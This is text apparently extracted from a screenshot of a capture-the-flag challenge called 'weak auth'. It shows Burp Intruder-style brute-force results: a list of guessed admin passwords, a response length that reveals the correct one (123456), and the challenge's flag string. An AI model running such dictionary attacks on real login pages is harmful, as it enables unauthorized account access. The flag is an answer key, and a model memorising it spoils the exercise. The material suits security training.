 Request Payload Status Error Timeout Length Comment
31 123456 200 437
0 200 434
1 ï»¿admin 200 434
2 admin12 200 434
3 admin888 200 434
4 admin8 200 434
5 admin123 200 434
6 sysadmin 200 434
7 adminxxx 200 434
8 adminx 200 434
9 6kadmin 200 434
10 base 200 434
11 feitium 200 434
12 admins 200 434
Request Response
Pretty Raw Render \n Actions
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
weak auth
</title>
15 </head>
16 <body>
17
18 cyberpeace{3e3ec32d2e2b4088ac1b362ae02e69f2}<!--maybe you need a dictionary-->
19
20
21 </body>
22 </html>
? Search... 0 mat